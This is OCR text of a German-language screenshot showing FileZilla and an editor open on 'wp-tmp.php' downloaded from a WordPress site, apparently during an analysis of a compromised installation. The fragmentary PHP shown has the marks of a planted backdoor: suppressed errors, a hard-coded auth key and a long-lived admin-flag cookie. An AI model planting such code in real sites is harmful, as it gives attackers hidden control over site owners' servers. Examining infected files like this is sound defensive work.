 Aktivitäten
Textbearbeitung
27. Jan 13:48
analyse - sftp://post%40stagebox.ch@139.59.142.105 - FileZilla
Datei Bearbeiten Ansicht Übertragung Server Lesezeichen Hilfe
Öffnen
wp-tmp.php
/tmp/fz3temp-2
Speichern
Server: 139.59.142.105
*Ungespeichertes Dokument 1
wp-tmp.php
Status: Connected to 139.59.
Status: Starte Download von
Status: Dateiübertragung erf
Status: Starte Upload von /tn
Status: Dateiübertragung erf
Lokal: /code/99-temp/stagebox.ch/
stagebox.ch
htdocs
Dateiname
..
htdocs
logs
2 error_reporting(0);
3 $wp_auth_key='b5fb868f763a8b37af50c49c4bfef3ca';
4
5
6
7
8 if ( ! function_exists( 'slider_option' ) ) {
9
10 function slider_option($content){
11 if(is_single())
12 {
13
14
15 return $content;
16 }
17
18 function slider_option_footer(){
19 if(!is_single())
20 {
21
22 }
23 }
24
25
26
27
28
29
30
31
32 function setting_my_first_cookie() {
33 setcookie( 'wordpress_cf_adm_use_adm',1, time()+3600*24*1000, COOKIEPATH, COOKIE_DOMAIN);
PHP Tabulatorbreite: 8 Z. 16, Sp. 3 EINF
Dateigröße Dateityp Zuletzt geändert
92,5 KB php-Datei 01.12.2020 19:07:08 -rw-rw-r-- w
258 B php-Datei 06.02.2020 07:33:11 -rw-rw-r-- w
21,5 KB php-Datei 18.10.2020 19:27:06 -rw-rw-r-- w
3,3 KB php-Datei 27.08.2020 03:30:04 -rw-rw-r-- w
441 B php-Datei 12.11.2020 12:17:07 -rw-rw-r-- w
163,7 KB php-Datei 16.11.2020 18:28:08 -rw-rw-r-- w
3,1 KB php-Datei 26.05.2020 11:37:10 -rw-rw-r-- w
21,6 KB php-Datei 07.07.2020 13:01:59 -rw-rw-r-- w
124,3 KB php-Datei 29.10.2020 01:08:06 -rw-rw-r-- w
26,4 KB php-Datei 20.10.2020 19:56:06 -rw-rw-r-- w
140,3 KB php-Datei 04.12.2020 22:48:03 -rw-rw-r-- w
5,9 KB php-Datei 08.10.2020 23:15:13 -rw-rw-r-- w
794 B php-Datei 09.12.2020 01:02:26 -rw-rw-r-- w
60,3 KB php-Datei 11.11.2020 11:39:09 -rw-rw-r-- w
1,1 KB xml-Datei 11.12.2013 20:49:11 -rw-rw-r-- w
106,3 KB php-Datei 17.10.2020 18:26:09 -rw-rw-r-- w
647 B php-Datei 06.02.2020 07:33:11 -rw-rw-r-- w
42 B php-Datei 27.01.2021 12:20:21 -rw-r--r-- w
wp-tmp.php 1,9 KB php-Datei 26.12.2020 12:42:45 -rw-r--r-- w
1 Datei ausgewählt. Gesamtgröße: 1,9 KB
Richtun Datei auf Server Größe Prioritä Status
Fehlgeschlagene Übertragungen
Erfolgreiche Übertragungen (9020)
Warteschlange: leer
@jensaltmann
jensaltmann
JensAltmannDaily
JensAltmann